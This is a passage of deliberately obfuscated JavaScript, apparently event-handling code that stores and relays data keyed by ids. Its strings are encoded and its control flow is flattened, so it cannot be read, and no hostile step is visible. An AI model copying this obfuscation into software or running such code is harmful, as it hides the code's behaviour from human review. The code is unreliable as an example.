ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"UlnqXPNKBhIHb4yx|z!^5w8*]+>69)STopDgE/Av?s\\\",{rtcZ:V2F_0`Y$&RG[.@(;MWQk=~adfC3JL}#iOej1%7<mu\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x13]]=[],ciLSRf[-COUTlm[0x74]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0x74]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x13]].push(ciLSRf[-COUTlm[0x74]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x74]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x13]].push((ciLSRf[-COUTlm[0x74]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x13]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT((nMGhcDt[YDIjOpT(0x18c)]||[])[YDIjOpT(0x18d)](ciLSRf=>{var ovzQUpG,NWjqMxW;function*YDIjOpT(NWjqMxW,B1zYzDf,UTWbWH,jfxWNFm={_gdhguQ:{}},rEkkaO){while(NWjqMxW+B1zYzDf+UTWbWH!==0xc3)with(jfxWNFm.NG3t9A||jfxWNFm)switch(NWjqMxW+B1zYzDf+UTWbWH){case 0x2e:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0x9e,_gdhguQ.RCYyy8=function(...NWjqMxW){return YDIjOpT(0xa1,-0x130,0x71,{_gdhguQ:jfxWNFm._gdhguQ,YO12iS:{}},NWjqMxW).next().value},_gdhguQ.VB6yvm8=function(...NWjqMxW){return YDIjOpT(0x4d,0x8f,-0x198,{_gdhguQ:jfxWNFm._gdhguQ,QVIZ2b:{}},NWjqMxW).next().value},lGYfYcz(_gdhguQ.RCYyy8),lGYfYcz(_gdhguQ.VB6yvm8));return ovzQUpG=!0x0,nMGhcDt[(0x1,_gdhguQ.RCYyy8)(0x18e)][(0x1,_gdhguQ.RCYyy8)(B1zYzDf+0x18a)](ciLSRf,lGYfYcz((...NWjqMxW)=>{var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,ciLSRf={uk6ovq:{}},ovzQUpG){while(UTWbWH+rEkkaO!==0x3e)with(ciLSRf.bNwziW||ciLSRf)switch(UTWbWH+rEkkaO){case-0x8e:return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO!=-0x39&&rEkkaO-0x4e:case 0x48:case-0x53:u6_EVT(uoc_Di[-COUTlm[0x76]]=COUTlm[0x0],uoc_Di[COUTlm[UTWbWH+0x5a]]=COUTlm[UTWbWH+0x4e],uoc_Di[COUTlm[0xe]]=-COUTlm[0x1]);for(uoc_Di[COUTlm[UTWbWH+0x6e]]=COUTlm[0x0];uoc_Di[COUTlm[UTWbWH+0x6e]]<uoc_Di[COUTlm[UTWbWH+0x61]];uoc_Di[COUTlm[0x20]]++){uoc_Di[COUTlm[UTWbWH+0x86]]=uoc_Di[-COUTlm[UTWbWH+0xc5]].indexOf(uoc_Di[COUTlm[UTWbWH+0x62]][uoc_Di[COUTlm[0x20]]]);if(uoc_Di[COUTlm[0x38]]===-COUTlm[0x1])continue;if(uoc_Di[COUTlm[0xe]]<COUTlm[UTWbWH+0x4e]){uoc_Di[COUTlm[0xe]]=uoc_Di[COUTlm[0x38]]}else{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x5c]]+=uoc_Di[COUTlm[UTWbWH+0x86]]*COUTlm[0x17],uoc_Di[-COUTlm[0x76]]|=uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[0xc]],uoc_Di[COUTlm[0xc]]+=(uoc_Di[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[UTWbWH+0x68]?COUTlm[0x1b]:COUTlm[UTWbWH+0x6a]);do{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6b]].push(uoc_Di[-COUTlm[0x76]]&COUTlm[0x3]),uoc_Di[-COUTlm[0x76]]>>=COUTlm[0x2],uoc_Di[COUTlm[0xc]]-=COUTlm[0x2])}while(uoc_Di[COUTlm[UTWbWH+0x5a]]>COUTlm[0xe]);uoc_Di[COUTlm[0xe]]=-COUTlm[UTWbWH+0x4f]}}if(uoc_Di[COUTlm[0xe]]>-COUTlm[UTWbWH+0x4f]){u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,rEkkaO+=-0xef);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0x1c0);break}case 0xda:[ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0x8f,0xd9];return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO-0x5b:u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6e]]=uoc_Di[COUTlm[UTWbWH+0x6f]].length,uoc_Di[COUTlm[0x1d]]=[],ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xd);break;case rEkkaO!=-0x65&&rEkkaO- -0x91:return B1zYzDf=!0x0,nMGhcDt[(0x1,PqJw1P)(0x190)]((0x1,PqJw1P)(0x191),NWjqMxW[COUTlm[UTWbWH+-0x91]]);case ciLSRf.uk6ovq.fznjlsS+0x91:u6_EVT([...icDBFo.eFKVL5g]=ovzQUpG,icDBFo.eFKVL5g[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[icDBFo.eFKVL5g[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0xaa,rEkkaO+=-0x12a);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0x15,rEkkaO+=-0xdc);break}case rEkkaO!=0x44&&rEkkaO-0x6:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0xf7,0x84],ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0x97,rEkkaO+=-0xa);break;default:u6_EVT(uoc_Di[COUTlm[0x1d]].push((uoc_Di[-COUTlm[0x76]]|uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[UTWbWH+0x5a]])&COUTlm[0x3]),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0xd1);break;case rEkkaO-0xc4:case-0x27:u6_EVT([...MQUjVL.uoc_Di]=ovzQUpG,MQUjVL.uoc_Di[COUTlm[UTWbWH+0xc8]]=COUTlm[0x1],MQUjVL.uoc_Di[-COUTlm[UTWbWH+0x13b]]=\"4eIcaCx8#X2u~TtR\\\"bvn{5%+j7My@}?`><=&;BS!^r9lPwF_hoqzg]J*K|:Q)0.$VD1,O(3sZipNGkHYEd6[AU/LmWf\",MQUjVL.uoc_Di[COUTlm[0x14]]=\"\"+(MQUjVL.uoc_Di[COUTlm[0x0]]||\"\"),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0x69,rEkkaO+=0x4c);break;case ciLSRf.uk6ovq.fznjlsS+-0x36:return Zwv3WY[eFKVL5g[COUTlm[0x0]]];case UTWbWH-0xb3:return Zwv3WY[eFKVL5g[COUTlm[0x0]]]=(0x1,ciLSRf.uk6ovq.TVf9bz0)(VsYt3vz[eFKVL5g[COUTlm[UTWbWH+-0x126]]]);case 0xc:case-0xd1:case UTWbWH-0x22:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[0x62,-0x16],uk6ovq.PqJw1P=function(...UTWbWH){return jfxWNFm(0x7c,0x77,{uk6ovq:ciLSRf.uk6ovq,icDBFo:{}},UTWbWH).next().value},uk6ovq.TVf9bz0=function(...UTWbWH){return jfxWNFm(-0xc4,0x6a,{uk6ovq:ciLSRf.uk6ovq,MQUjVL:{}},UTWbWH).next().value},NWjqMxW[COUTlm[UTWbWH+0x41]]=COUTlm[0x1],lGYfYcz(uk6ovq.PqJw1P),lGYfYcz(uk6ovq.TVf9bz0),ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0xce,rEkkaO+=-0x89);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(-0x3d,-0x22).next().value);if(B1zYzDf){return UTWbWH}}));case-0x8:case 0x5b:case NWjqMxW- -0x2:return Zwv3WY[xhLMTw[COUTlm[0x0]]];default:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0xac,B1zYzDf+=-0x151,UTWbWH+=0xab);break;case-0xbc:u6_EVT([...QVIZ2b.LP3s3es]=rEkkaO,QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x49]]=COUTlm[NWjqMxW+-0x4c],QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x4c]]=\"V/@ca\\\"{2AJfY^X9<t?TQ:kwD6,BuzHNoMi|lrvg7I4Z*W1_Fh]Em%GK8#C$U5p+!yL>0jRne[Sx}3dOP;&~sq(.`=)b\",QVIZ2b.LP3s3es[COUTlm[0x14]]=\"\"+(QVIZ2b.LP3s3es[COUTlm[0x0]]||\"\"),QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x85]]=QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x7b]].length,QVIZ2b.LP3s3es[COUTlm[0x1d]]=[],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=0xf);break;case UTWbWH!=-0x34&&UTWbWH!=0x71&&UTWbWH-0x8f:return YtUxXe(LP3s3es[COUTlm[0x1d]]);case 0xda:case 0x9d:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[B1zYzDf+0x14a]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[B1zYzDf+0xd8]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x45,B1zYzDf+=-0x5b,UTWbWH+=0x3d);break;case jfxWNFm._gdhguQ.PlsZpR+0x162:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.nGNDLu,NWjqMxW+=0x96,B1zYzDf+=-0x105,UTWbWH+=-0x27);break;case B1zYzDf-0x7f:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0xc4,jfxWNFm.NG3t9A=jfxWNFm.yg2JIA,UTWbWH+=0x121);break;case UTWbWH-0x25:return Zwv3WY[xhLMTw[COUTlm[0x0]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]]);case B1zYzDf- -0x80:case 0x82:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[0x75]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[0x3]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=-0x8f,UTWbWH+=0xea);break;case B1zYzDf- -0x112:case 0xe5:case 0x9f:u6_EVT([...YO12iS.xhLMTw]=rEkkaO,YO12iS.xhLMTw[COUTlm[NWjqMxW+-0x9d]]=COUTlm[0x1]);if(typeof Zwv3WY[YO12iS.xhLMTw[COUTlm[0x0]]]===COUTlm[B1zYzDf+0x139]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,NWjqMxW+=-0x25,B1zYzDf+=0x85,UTWbWH+=0x3c);break}case B1zYzDf- -0x2a:case 0x20:case 0x58:for(LP3s3es[COUTlm[NWjqMxW+-0x19d]]=COUTlm[0x0];LP3s3es[COUTlm[0x25]]<LP3s3es[COUTlm[0xa]];LP3s3es[COUTlm[0x25]]++){LP3s3es[COUTlm[0x38]]=LP3s3es[COUTlm[NWjqMxW+-0x1c1]].indexOf(LP3s3es[COUTlm[0x14]][LP3s3es[COUTlm[0x25]]]);if(LP3s3es[COUTlm[B1zYzDf+-0x66]]===-COUTlm[0x1])continue;if(LP3s3es[COUTlm[0x16]]<COUTlm[0x0]){LP3s3es[COUTlm[0x16]]=LP3s3es[COUTlm[0x38]]}else{u6_EVT(LP3s3es[COUTlm[0x16]]+=LP3s3es[COUTlm[0x38]]*COUTlm[0x17],LP3s3es[COUTlm[0x75]]|=LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[NWjqMxW+-0x14f]],LP3s3es[COUTlm[B1zYzDf+-0x2b]]+=(LP3s3es[COUTlm[NWjqMxW+-0x1ac]]&COUTlm[B1zYzDf+-0x85])>COUTlm[NWjqMxW+-0x1a8]?COUTlm[B1zYzDf+-0x83]:COUTlm[B1zYzDf+-0x82]);do{u6_EVT(LP3s3es[COUTlm[0x1d]].push(LP3s3es[COUTlm[B1zYzDf+-0x29]]&COUTlm[0x3]),LP3s3es[COUTlm[0x75]]>>=COUTlm[NWjqMxW+-0x1c0],LP3s3es[COUTlm[0x73]]-=COUTlm[0x2])}while(LP3s3es[COUTlm[0x73]]>COUTlm[0xe]);LP3s3es[COUTlm[0x16]]=-COUTlm[0x1]}}if(LP3s3es[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x13f,UTWbWH+=0x177);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x1ce,UTWbWH+=0x261);break}case 0x64:case-0xad:case 0xa0:u6_EVT(LP3s3es[COUTlm[B1zYzDf+-0x29]]=COUTlm[0x0],LP3s3es[COUTlm[B1zYzDf+-0x2b]]=COUTlm[NWjqMxW+-0x4d],LP3s3es[COUTlm[NWjqMxW+-0x37]]=-COUTlm[NWjqMxW+-0x4c],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0x175);break;case jfxWNFm._gdhguQ.PlsZpR+-0x25:case 0xe9:case 0x32:return Zwv3WY[xhLMTw[COUTlm[B1zYzDf+0x130]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]])}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=YDIjOpT(-0x3c,0x5,0x65).next().value);if(ovzQUpG){return NWjqMxW}}),ciLSRf[COUTlm[0x0]][YDIjOpT(0x192)](function(ciLSRf){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"nreutcdfHDQakSP@0/4(Vh#vTY5\\\"g)7L[MWI3R91,X^2zJsCZp$}<xw%?*j!_oy=Gl&Fm8:OBAqUE]KNi.b6;|+>{~`\",ciLSRf[-COUTlm[0xe]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x78]]=ciLSRf[-COUTlm[0xe]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x1]]=COUTlm[0x0];ciLSRf[-COUTlm[0x1]]<ciLSRf[-COUTlm[0x78]];ciLSRf[-COUTlm[0x1]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0xe]][ciLSRf[-COUTlm[0x1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[NWjqMxW(COUTlm[0x7a])],nMGhcDt[NWjqMxW(0x195)](NWjqMxW(0x196),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[NWjqMxW(COUTlm[0x7a])]:ciLSRf[NWjqMxW(COUTlm[0x7a])]}))}),nMGhcDt[YDIjOpT(COUTlm[0x7e])](NWjqMxW(0x198),ciLSRf[COUTlm[0x0]][NWjqMxW(0x199)+COUTlm[0x5f]]),nMGhcDt[NWjqMxW(0x19a)](NWjqMxW(0x19b)))})),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x19c),function(ciLSRf){u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[YDIjOpT(COUTlm[0x7f])],nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x19e),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[YDIjOpT(COUTlm[0x7f])]:ciLSRf[YDIjOpT(COUTlm[0x7f])]}))}),nMGhcDt[YDIjOpT(0x19f)+COUTlm[0x80]][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x1a0),lGYfYcz(function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function ovzQUpG(ciLSRf){var ovzQUpG=\"4QceiLBl&*_a=r`MtfTh@RGw!o()+HDCdWX]v3SsO,U^yZ#;1j2{5:u<}?A[bzk%9.6J/Eqgn0x7V$|8pKm~FYN\\\"I>P\",NWjqMxW,B1zYzDf,YDIjOpT,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),B1zYzDf=NWjqMxW.length,YDIjOpT=[],nMGhcDt=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<B1zYzDf;rEkkaO++){var zozYIOd=ovzQUpG.indexOf(NWjqMxW[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],nMGhcDt|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(nMGhcDt&COUTlm[0x3]),nMGhcDt>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((nMGhcDt|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}const B1zYzDf=nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]]||{};u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x1a1)+NWjqMxW(0x1a2)+\"ed\",{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][COUTlm[0x79]],[NWjqMxW(0x1a3)]:B1zYzDf}),delete nMGhcDt[NWjqMxW(0x1a4)][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]])})))}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1a5),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(ovzQUpG),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"$YnPXDMJ6>ap(Zu0tR3=Bb&#OceHESTxzfCvKA7:gL94k*o@q{j\\\"<[~+2r8.?QVIdlsiFGWU51mh,!_N`w|/%;]y)^}\",ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x84]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x86]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x86]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x85]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x85]]=ciLSRf[-COUTlm[0x86]]}else{u6_EVT(ciLSRf[-COUTlm[0x85]]+=ciLSRf[-COUTlm[0x86]]*COUTlm[0x17],ciLSRf[COUTlm[0x84]]|=ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[-COUTlm[0x85]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x84]]&COUTlm[0x3]),ciLSRf[COUTlm[0x84]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x85]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x84]]|ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}nMGhcDt[ovzQUpG(0x1a6)](ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1a8),{[ovzQUpG(0x1a9)]:ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1aa)})}),this[NWjqMxW(0x1ab)+COUTlm[0x88]][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1ad)+NWjqMxW(0x1ae),lGYfYcz(function(...ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(ovzQUpG,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO={z3FyTY9:{}},zozYIOd){while(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm!==0x72)with(rEkkaO.ND4Z5c3||rEkkaO)switch(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm){case-0x1d:u6_EVT(rEkkaO.lHKSY7b.bDLTaW6=[],rEkkaO.lHKSY7b.PtxnEp=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.YMJgXV9=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.MFpLme2=-COUTlm[0x1]);for(rEkkaO.lHKSY7b.WiDrU_=COUTlm[ovzQUpG+0x82];WiDrU_<TYtMO60;WiDrU_++){rEkkaO.lHKSY7b.mkkhUWD=G8BwnB.indexOf(wnwmiI8[WiDrU_]);if(mkkhUWD===-COUTlm[0x1])continue;if(MFpLme2<COUTlm[ovzQUpG+0x82]){MFpLme2=mkkhUWD}else{u6_EVT(MFpLme2+=mkkhUWD*COUTlm[ovzQUpG+0x99],PtxnEp|=MFpLme2<<YMJgXV9,YMJgXV9+=(MFpLme2&COUTlm[ovzQUpG+0x9b])>COUTlm[0x1a]?COUTlm[ovzQUpG+0x9d]:COUTlm[YDIjOpT+-0xa0]);do{u6_EVT(bDLTaW6.push(PtxnEp&COUTlm[YDIjOpT+-0xb9]),PtxnEp>>=COUTlm[UTWbWH+-0x5d],YMJgXV9-=COUTlm[ovzQUpG+0x84])}while(YMJgXV9>COUTlm[0xe]);MFpLme2=-COUTlm[0x1]}}if(MFpLme2>-COUTlm[YDIjOpT+-0xbb]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,YDIjOpT+=-0x127,jfxWNFm+=0x12c);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x14,UTWbWH+=-0x116,jfxWNFm+=-0xb);break}case ovzQUpG-0x9b:for(C4w_wY[-COUTlm[0x8a]]=COUTlm[0x0];C4w_wY[-COUTlm[ovzQUpG+0xd5]]<C4w_wY[COUTlm[0x13]];C4w_wY[-COUTlm[0x8a]]++){C4w_wY[COUTlm[UTWbWH+0x108]]=C4w_wY[COUTlm[0x1]].indexOf(C4w_wY[COUTlm[0x23]][C4w_wY[-COUTlm[0x8a]]]);if(C4w_wY[COUTlm[0x38]]===-COUTlm[0x1])continue;if(C4w_wY[COUTlm[YDIjOpT+-0xcb]]<COUTlm[ovzQUpG+0x4b]){C4w_wY[COUTlm[0x20]]=C4w_wY[COUTlm[0x38]]}else{u6_EVT(C4w_wY[COUTlm[0x20]]+=C4w_wY[COUTlm[ovzQUpG+0x83]]*COUTlm[0x17],C4w_wY[COUTlm[0x22]]|=C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]],C4w_wY[COUTlm[0x28]]+=(C4w_wY[COUTlm[0x20]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(C4w_wY[COUTlm[0x89]].push(C4w_wY[COUTlm[YDIjOpT+-0xc9]]&COUTlm[YDIjOpT+-0xe8]),C4w_wY[COUTlm[0x22]]>>=COUTlm[0x2],C4w_wY[COUTlm[0x28]]-=COUTlm[0x2])}while(C4w_wY[COUTlm[0x28]]>COUTlm[0xe]);C4w_wY[COUTlm[0x20]]=-COUTlm[0x1]}}if(C4w_wY[COUTlm[0x20]]>-COUTlm[0x1]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x6f,jfxWN